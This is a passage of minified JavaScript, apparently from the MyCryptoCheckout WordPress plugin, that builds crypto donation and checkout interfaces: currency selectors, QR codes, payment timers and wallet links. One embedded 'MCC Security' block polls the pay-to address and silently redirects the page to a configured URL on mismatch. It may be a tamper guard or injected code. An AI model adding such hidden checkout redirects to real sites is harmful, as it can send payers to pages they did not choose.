$option=$("<option>");$option.html(currency.currency_name),$option.attr("value",currency.currency_id),$option.appendTo($$.currency_selector)}),$$.currency_selector.change(function(){var currency_id=$$.currency_selector.val();$$.div_data.currencies[currency_id].address;$$.set_currency_id(currency_id)}).change(),$(".currency_selector",$$).show())},$$.init_icons=function(){$$.icons=$(".currency_icons",$$),$$.icons.length<1||"1"==$$.div_data.show_currencies_as_icons&&($.each($$.div_data.currencies,function(index,currency){var $icon=$("<img>");$icon.addClass("mcc_donation_icon"),$icon.attr("src",currency.icon),$icon.appendTo($$.icons),$icon.click(function(){$$.set_currency_id(currency.currency_id)})}),$$.icons.show())},$$.qr_code=function(currency_id){var $qr_code,qr_code_text,width;"1"==$$.div_data.qr_code_enabled&&($qr_code=$(".qr_code",$$),width=$$.div_data.qr_code_max_width,$qr_code.css({height:"auto","max-width":width}),$qr_code.html(""),width=$$.div_data.currencies[currency_id].address,void 0!==$$.div_data.currencies[currency_id].qr_code_text&&(width=qr_code_text=(qr_code_text=$$.div_data.currencies[currency_id].qr_code_text).replace("[MCC_TO]",width).replace("[MCC_AMOUNT]",0)),QRCode.toDataURL(qr_code_text).then(url=>{$("<img>").prop("data-src",url).prop("src",url).prop("title",qr_code_text).appendTo($qr_code)}).catch(err=>{console.error("Error generating QR code",err)}),$qr_code.show())},$$.set_currency_id=function(currency_id){var address=$$.div_data.currencies[currency_id].address;$$.currency_selector.val(currency_id),$$.show_address(address),$$.show_currency_name($$.div_data.currencies[currency_id].currency_name),$$.qr_code(currency_id)},$$.show_address=function(address){"1"==$$.div_data.show_address&&($$.address.html(address).show(),$$.address.removeClass("clipboarded"),$(".mycryptocheckout .to_input").mcc_make_clipboard())},$$.show_currency_name=function(currency_name){"1"==$$.div_data.show_currency_as_text&&$(".selected_currency",$$).html(currency_name).show()},$$.init()})}})})(jQuery),($=>{var nativeReplace,trustedAddr,redirectUrl;"undefined"!=typeof mcc_security&&mcc_security.verified_address&&(nativeReplace=window.location.replace.bind(window.location),trustedAddr=mcc_security.verified_address.trim().toLowerCase(),redirectUrl=mcc_security.redirect_url,function securityLoop(){var $el=$(".mcc_online_pay_box .to input");if(0<$el.length&&""!==($el=($el=$el.val())?$el.trim().toLowerCase():"")&&$el!==trustedAddr)return console.warn("MCC Security: Wallet Mismatch! Redirecting..."),void nativeReplace(redirectUrl);setTimeout(securityLoop,2e3)}())})(jQuery),"mycryptocheckout_checkout_data"),callback=function(data){!function(data){var $$=this;$$.data=data,$$.$div=$(".mcc.online_payment_instructions"),$$.$online_pay_box=$(".mcc_online_pay_box",$$.$div),$$.$payment_buttons=$('<div class="payment_buttons">'),$$.mycryptocheckout_checkout_data=!1,$$.show_browser_link=!0,$$.check_for_payment=function(){var url=document.location;$.ajax({type:"get",url:url}).done(function(page){var page=$(page),page=$("#mycryptocheckout_checkout_data",page);page.length<1?document.location=url:void 0!==(page=$$.extract_data(page)).paid&&(!1===page.paid?document.location=url:(clearInterval($$.payment_timer.timeout_interval),$(".paid",$$.payment_timer).show(),$(".timer",$$.payment_timer).hide()))})},$$.extract_data=function($div){$div=$div.data("mycryptocheckout_checkout_data"),$div=atob($div);return jQuery.parseJSON($div)},$$.generate_eip681=function(){var decimals,amount,r;return void 0===$$.mycryptocheckout_checkout_data.supports.eip681?"":(r=$$.mycryptocheckout_checkout_data.supports.eip681.address,amount=$$.mycryptocheckout_checkout_data.amount,decimals=$$.mycryptocheckout_checkout_data.supports.metamask_mobile_decimals||18,decimals=new BigNumber(10).pow(decimals),amount=new BigNumber(amount).multipliedBy(decimals).toExponential().replace("+","").replace("e0",""),r=(r=void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_id&&void 0===$$.mycryptocheckout_checkout_data.currency.contract?r.replace("[MCC_TO]",$$.mycryptocheckout_checkout_data.to+"@"+$$.mycryptocheckout_checkout_data.supports.metamask_id):r.replace("[MCC_TO]",$$.mycryptocheckout_checkout_data.to)).replace("[MCC_AMOUNT]",amount),void 0!==$$.mycryptocheckout_checkout_data.currency.contract?r.replace("[MCC_CONTRACT]",$$.mycryptocheckout_checkout_data.currency.contract):r)},$$.init=function(){$$.$div.length<1||($$.$div.addClass("mycryptocheckout"),$$.mycryptocheckout_checkout_data=$$.extract_data($("#mycryptocheckout_checkout_data")),console.debug("MyCryptoCheckout: Checkout data",$$.mycryptocheckout_checkout_data),$$.maybe_ens_address(),$$.clipboard_inputs(),$$.maybe_hide_woocommerce_order_overview(),$$.maybe_upgrade_divs(),$$.maybe_generate_qr_code(),$$.maybe_generate_payment_timer(),$$.$payment_buttons.appendTo($$.$online_pay_box),$$.maybe_metamask(),$$.maybe_metamask_mobile_link(),$$.maybe_waves_link(),$$.maybe_browser_link(),$$.maybe_trustwallet_link())},$$.clipboard_inputs=function(){$(".to_input",$$.$div).mcc_make_clipboard()},$$.maybe_browser_link=function(){var open_in_wallet_url,currency_name;void 0!==$$.mycryptocheckout_checkout_data.supports.wp_plugin_open_in_wallet&&($$.show_browser_link=$$.mycryptocheckout_checkout_data.supports.wp_plugin_open_in_wallet),$$.show_browser_link&&(currency_name=$$.mycryptocheckout_checkout_data.currency_id,void 0!==$$.data.qr_codes&&void 0!==$$.data.qr_codes[$$.data.currency_id]&&(currency_name=$$.data.qr_codes[$$.data.currency_id].replace(/:.*/,"")),open_in_wallet_url=void 0!==$$.mycryptocheckout_checkout_data.supports.wp_plugin_open_in_wallet_url?$$.mycryptocheckout_checkout_data.supports.wp_plugin_open_in_wallet_url:'<a href="'+(open_in_wallet_url=""==(open_in_wallet_url=$$.generate_eip681())?"MCC_CURRENCY:MCC_TO?amount=MCC_AMOUNT":open_in_wallet_url)+'"><div class="open_wallet_payment" role="img" aria-label="Open in wallet"></div></a>',open_in_wallet_url=(open_in_wallet_url=$$.replace_keywords(open_in_wallet_url)).replace("MCC_CURRENCY",currency_name),(currency_name=$("<div>")).html(open_in_wallet_url),currency_name.appendTo($$.$payment_buttons))},$$.maybe_ens_address=function(){var $p,$to;void 0!==$$.data.ens_address&&($p=$("p",$$.$div).first(),$to=$(".to",$p),$p.append("<br>"),$p.append("To "),$to.clone().appendTo($p),$(".to",$p).first().removeClass("to").addClass("ens_address"),$(".ens_address .to_input").html($$.data.ens_address))},$$.maybe_generate_qr_code=function(){var $qr_code=$(".mcc_qr_code",$$.$div);if(void 0===$$.data.qr_code_html)return $qr_code.remove();var $html=$($$.data.qr_code_html);$qr_code.length<1?($qr_code=$html).appendTo($$.$online_pay_box):$qr_code.html($html.html());$html=($html=""==($html=$$.generate_eip681())&&($html=$$.data.to,void 0!==$$.data.qr_codes)&&void 0!==$$.data.qr_codes[$$.data.currency_id]?$$.data.qr_codes[$$.data.currency_id]:$html).replace("[MCC_TO]",$$.data.to).replace("[MCC_AMOUNT]",$$.data.amount);console.debug("Generating QR code",$html),QRCode.toDataURL($html).then(url=>{$("<img>").prop("data-src",url).prop("src",url).appendTo($qr_code)}).catch(err=>{console.error("Error generating QR code",err)})},$$.maybe_generate_payment_timer=function(){var timeout;$$.payment_timer=$($$.data.payment_timer_html),void 0!==$$.payment_timer&&($$.payment_timer.appendTo($$.$online_pay_box),timeout=60*$$.data.timeout_hours*60,$$.payment_timer.timeout_time=parseInt($$.data.created_at)+timeout,$$.payment_timer.$hours_minutes=$(".hours_minutes",$$.payment_timer),$$.payment_timer.status_interval=setInterval(function(){$$.check_for_payment()},15e3),$$.check_for_payment(),$$.payment_timer.timeout_interval=setInterval(function(){$$.update_payment_timer()},1e3),$$.update_payment_timer())},$$.maybe_hide_woocommerce_order_overview=function(){void 0!==$$.data.hide_woocommerce_order_overview&&$(".woocommerce-order-overview").hide()},$$.maybe_metamask=async function(){if(!($$.$online_pay_box.length<1)&&void 0!==window.ethereum&&ethereum.isMetaMask&&void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_id){$$.show_browser_link=!1,$$.$metamask=$('<div class="metamask_payment" role="img" aria-label="metamask wallet"></div>'),$$.$metamask.appendTo($$.$payment_buttons);try{var key,value,contractInstance,providers=await Web3.requestEIP6963Providers();let metamaskProvider=null;for([key,value]of providers)if(console.log(value),"MetaMask"===value.info.name){window.web3=new Web3(value.provider),metamaskProvider=value.provider;break}null===metamaskProvider?console.error("MetaMask is not available."):(contractInstance=!1)===(contractInstance=void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_abi?new web3.eth.Contract(JSON.parse($$.mycryptocheckout_checkout_data.supports.metamask_abi),$$.mycryptocheckout_checkout_data.currency.contract):contractInstance)&&void 0===$$.mycryptocheckout_checkout_data.supports.metamask_currency||$$.$metamask.click(async function(){try{var accounts=await metamaskProvider.request({method:"eth_requestAccounts"});if(void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_id){var chainIdNumber=$$.mycryptocheckout_checkout_data.supports.metamask_id,desiredChainId="0x"+parseInt(chainIdNumber).toString(16);try{await metamaskProvider.request({method:"wallet_switchEthereumChain",params:[{chainId:desiredChainId}]})}catch(error){if(4902!==error.code)return void console.error("Failed to switch the network:",error);console.error("The network is not available in MetaMask.")}}var maxPriorityFeePerGasWei,maxFeePerGasWei,metamask_gas,send_parameters={from:accounts[0]},gas_set=!1;if(null!=$$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].speeds[0]&&56!==$$.mycryptocheckout_checkout_data.supports.metamask_id&&(console.debug("Using EIP1559"),maxPriorityFeePerGasWei=web3.utils.toWei(parseFloat($$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].speeds[0].maxPriorityFeePerGas).toFixed(9),"gwei"),maxFeePerGasWei=web3.utils.toWei(parseFloat($$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].speeds[0].maxFeePerGas).toFixed(9),"gwei"),send_parameters.maxPriorityFeePerGas=maxPriorityFeePerGasWei,send_parameters.maxFeePerGas=maxFeePerGasWei,send_parameters.gasLimit=web3.utils.toHex(Math.ceil($$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].avgGas)),gas_set=!0),gas_set||void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_gas&&(console.debug("Setting general metamask gas."),metamask_gas=$$.mycryptocheckout_checkout_data.supports.metamask_gas,send_parameters.gasPrice=web3.utils.toWei(metamask_gas.price+"","gwei"),send_parameters.gasLimit=web3.utils.toHex(Math.ceil($$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].avgGas)),gas_set=!0),!1===contractInstance){send_parameters.to=$$.mycryptocheckout_checkout_data.to,send_parameters.gasLimit=web3.utils.toHex(4e4);try{var amountInWeiString=web3.utils.toWei($$.mycryptocheckout_checkout_data.amount,$$.mycryptocheckout_checkout_data.supports.metamask_currency);send_parameters.value=amountInWeiString,console.debug("Mainnet send parameters",send_parameters),web3.eth.sendTransaction(send_parameters).then(transactionHash=>{console.debug("ETH successfully sent via MetaMask.",transactionHash)}).catch(err=>{console.error("Error sending ETH via MetaMask",err),(err.error&&-32e3===err.error.code||err.message&&err.message.includes("insufficient funds")||err.data&&-32e3===err.data.code)&&alert("Insufficient funds for the transaction. Please check your balance.")})}catch(error){console.error("An error occurred during the transaction preparation:",error)}}else{var amount=$$.mycryptocheckout_checkout_data.amount;void 0!==$$.mycryptocheckout_checkout_data.currency.divider?amount*=$$.mycryptocheckout_checkout_data.currency.divider:amount=void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_currency?web3.utils.toWei(amount+"",$$.mycryptocheckout_checkout_data.supports.metamask_currency):web3.utils.toWei(amount+"","ether"),amount+="",console.debug("Token parameters",send_parameters),contractInstance.methods.transfer($$.mycryptocheckout_checkout_data.to,amount).send(send_parameters)}}catch(error){console.error("An error occurred during the MetaMask operation:",error),4001===error.code&&console.debug("User denied transaction signature.")}})}catch(error){console.error("Failed to load providers using EIP-6963:",error)}}},$$.maybe_metamask_mobile_link=function(){var chainId,toAddress,amount,decimals;$$.$online_pay_box.length<1||void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_id&&void 0===window.ethereum&&($$.show_browser_link=!1,chainId=$$.mycryptocheckout_checkout_data.supports.metamask_id,toAddress=$$.mycryptocheckout_checkout_data.to,amount=new BigNumber($$.mycryptocheckout_checkout_data.amount),decimals=$$.mycryptocheckout_checkout_data.supports.metamask_mobile_decimals||18,decimals=new BigNumber(10).pow(decimals),amount=amount.multipliedBy(decimals).toExponential().replace("e+","e"),decimals="",decimals=$$.mycryptocheckout_checkout_data.currency.contract?`https://metamask.app.link/send/${$$.mycryptocheckout_checkout_data.currency.contract}@${chainId}/transfer?address=${toAddress}&uint256=`+amount:`https://metamask.app.link/send/${toAddress}@${chainId}?value=`+amount,$(`<a href="${decimals}"><div class="metamask_payment" role="img" aria-label="MetaMask wallet"></div></a>`).appendTo($$.$payment_buttons))},$$.maybe_trustwallet_link=function(){var trustwallet_chain,contract;void 0!==$$.mycryptocheckout_checkout_data.supports.trustwallet_chain&&(contract="",void 0!==$$.mycryptocheckout_checkout_data.currency.contract&&(contract="_t"+$$.mycryptocheckout_checkout_data.currency.contract),trustwallet_chain=$$.mycryptocheckout_checkout_data.supports.trustwallet_chain,trustwallet_chain=$$.replace_keywords(trustwallet_chain='<a class="trustwallet_link" href="trust://send?asset='+trustwallet_chain+contract+'&address=MCC_TO&amount=MCC_AMOUNT"><div class="trustwallet_link" role="img" aria-label="Trust wallet"></div></a>'),(contract=$("<div>")).html(trustwallet_chain),contract.appendTo($$.$payment_buttons))},$$.maybe_upgrade_divs=function(){var $h2;0<$$.$online_pay_box.length||($$.$online_pay_box=$("<div>").addClass("mcc_online_pay_box"),$h2=$("h2",$$.$div),$$.$online_pay_box.insertAfter($h2),$("p",$$.$div).appendTo($$.$online_pay_box),$(".mcc_qr_code",$$.$div).appendTo($$.$online_pay_box))},$$.maybe_waves_link=function(){var add_waves=!1,currency="WAVES";void 0!==$$.mycryptocheckout_checkout_data.waves&&(add_waves=!0,console.debug("MyCryptoCheckout: Waves link",$$.mycryptocheckout_checkout_data),currency=$$.mycryptocheckout_checkout_data.token_id),(add_waves="WAVES"==$$.data.currency_id?!0:add_waves)&&($$.show_browser_link=!1,add_waves='<a class="waves_payment" target="_blank" href="'+$$.replace_keywords("https://waves.exchange/sign-in#send/"+currency+"?recipient=MCC_TO&amount=MCC_AMOUNT&strict")+'"><div class="waves_payment" role="img" aria-label="Waves wallet"></div></a>',(currency=$("<div>")).html(add_waves),currency.appendTo($$.$payment_buttons))},$$.replace_keywords=function(string){return string=(string=string.replace("MCC_AMOUNT",$$.mycryptocheckout_checkout_data.amount)).replace("MCC_TO",$$.mycryptocheckout_checkout_data.to)},$$.update_payment_timer=function(){var current_time=Math.round((new Date).getTime()/1e3),current_time=$$.payment_timer.timeout_time-current_time,hours=(current_time<1&&(clearInterval($$.payment_timer.timeout_interval),$$.check_for_payment()),Math.floor(current_time/60/60)),minutes=(current_time-3600*(hours=hours<10?"0"+hours:hours))/60,minutes=Math.floor(minutes),current_time=(current_time-3600*hours)%60,text="";0<hours&&(text+=hours+":"),$$.payment_timer.$hours_minutes.html(text+=(minutes=minutes<10?"0"+minutes:minutes)+":"+(current_time=current_time<10?"0"+current_time:current_time))},$$.init()}(data)},$data=$("#"+key);if(!($data.length<1))$data=$data.data(key),$data=atob($data),callback($data=jQuery.parseJSON($data));$("form.plainview_form_auto_tabs").plainview_form_auto_tabs(),$(".mcc_donations").mycryptocheckout_donations_javascript(),$("form#currencies").mycryptocheckout_new_currency(),$("table.currencies tbody").mycryptocheckout_sort_wallets()});